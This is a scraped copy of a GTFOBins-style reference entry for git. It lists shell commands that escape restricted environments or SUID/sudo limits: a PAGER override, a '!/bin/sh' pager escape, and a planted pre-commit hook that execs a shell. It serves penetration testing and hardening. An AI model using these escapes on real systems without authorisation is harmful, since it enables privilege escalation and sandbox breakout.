 .. / git Star 2,158
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
git help config
!/bin/sh
(c) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,
instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
git -C "$TF" commit --allow-empty -m x
大余安全
https://blog.csdn.net/qq_34801745